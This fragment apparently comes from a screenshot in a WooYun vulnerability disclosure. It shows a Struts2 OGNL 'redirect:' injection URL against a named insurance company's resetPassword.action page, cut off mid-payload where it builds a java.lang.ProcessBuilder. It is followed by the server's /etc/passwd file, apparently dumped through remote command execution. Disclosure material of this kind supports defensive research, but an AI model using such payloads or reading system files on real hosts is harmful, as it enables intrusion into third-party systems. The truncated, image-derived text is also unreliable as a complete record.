 https://security.sinatay.c
https://security.sinatay.com/insurance/resetPassword.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
www.wooyun.org